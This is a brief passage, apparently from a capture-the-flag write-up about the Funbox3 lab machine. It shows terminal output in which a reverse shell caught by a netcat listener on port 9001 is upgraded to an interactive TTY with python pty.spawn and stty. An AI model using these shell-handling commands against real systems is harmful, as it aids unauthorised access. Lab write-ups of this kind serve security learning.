 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@funbox3:/$ export TERM=xterm
export TERM=xterm
www-data@funbox3:/$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(crypt0ace㉿kali)-[~/…/Website/crypt0ace/content/posts]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
www-data@funbox3:/$